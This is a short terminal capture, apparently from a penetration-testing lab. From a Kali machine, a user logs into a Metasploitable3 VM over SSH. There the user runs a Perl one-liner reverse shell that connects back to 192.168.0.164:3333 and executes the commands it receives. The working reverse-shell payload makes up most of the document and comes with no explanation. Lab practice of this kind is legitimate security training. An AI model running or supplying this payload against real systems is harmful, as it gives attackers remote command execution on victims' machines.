 ┌──(root㉿kali)-[~]
└─# ssh vagrant@192.168.0.144
vagrant@192.168.0.144's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Fri Oct 25 14:04:42 2024 from kali
vagrant@metasploitable3-ub1404:~$ perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET
(PeerAddr,"192.168.0.164:3333");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
Parameterless "use IO" deprecated at -e line 0.
vagrant@metasploitable3-ub1404:~$